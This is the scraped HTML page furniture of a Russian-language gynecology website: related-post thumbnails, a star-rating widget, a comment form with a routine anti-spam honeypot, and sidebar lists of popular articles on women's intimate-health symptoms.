<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Может ли быть овуляция раньше середины цикла" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Может ли быть овуляция раньше середины цикла" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/rannyaya-ovulyacziya-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Ранняя овуляция: на какой день цикла она происходит и какие последствия имеет?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/frigidnost-prichiny-simptomy-diagnostika-i-lechenie.html' title='Фригидность &#8212; причины, симптомы, диагностика и лечение'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/frigidnost-prichiny-simptomy-diagnostika-i-lechenie-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Фригидность &#8212; причины, симптомы, диагностика и лечение</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-1971" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c5e68d6433"><img id="rating_1971_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1971, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1971_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1971, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1971_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1971, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1971_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1971, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1971_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1971, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1971_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1971, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1971_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1971, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1971_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1971, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1971_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1971, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_1971_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1971, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Партнерские роды в клинике Лелека?" /><meta itemprop="headline" content="Партнерские роды в клинике Лелека?" /><meta itemprop="description" content="

Каждая женщина мечтает рожать в комфортных условиях, полностью безопасных для ее жизни и жизни ее ребенка. Однако качество работы государственных родильных учреждений все еще имеет много недостатк..." /><meta itemprop="datePublished" content="2021-12-21T13:09:21+03:00" /><meta itemprop="dateModified" content="2021-12-23T20:19:00+03:00" /><meta itemprop="url" content="https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/partnerskie-rody-v-klinike-leleka.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2021/12/shutterstock_1557278-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1971-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/partnerskie-rody-v-klinike-leleka.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/partnerskie-rody-v-klinike-leleka.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a204e480b5e56cc54434304b5458d993" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='1971' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="1971" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/vidy-i-tipy-kontaktnyh-linz-kak-vybrat-pervye-linzy-i-ne-oshibitsya.html">Виды и типы контактных линз: как выбрать первые линзы и не ошибиться</a>
									</li>
											<li>
					<a href="https://yginekologa.com/pershij-vizit-pidlitka-do-ginekologa-yak-pidgotuvatis-i-chogo-ochikuvati.html">Перший візит підлітка до гінеколога: як підготуватись і чого очікувати</a>
									</li>
											<li>
					<a href="https://yginekologa.com/preventivnaya-mediczina-i-seksualnoe-zdorove-rol-obraza-zhizni-v-profilaktike-ippp.html">Превентивная медицина и сексуальное здоровье: роль образа жизни в профилактике ИППП</a>
									</li>
											<li>
					<a href="https://yginekologa.com/lor-i-detskaya-nevrologiya-pochemu-inogda-nuzhen-kompleksnyj-vzglyad.html">ЛОР и детская неврология: почему иногда нужен комплексный взгляд</a>
									</li>
											<li>
					<a href="https://yginekologa.com/nadijnij-advokat-u-lvovi-dlya-zahistu-vashih-prav.html">Надійний адвокат у Львові для захисту ваших прав</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Гранулы фордайса у женщин: фото, причины, лечение</div>
                        </a>
</div>		
<div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></div>	<!--End Right column-->
</div>
</div>

</div>
</div>
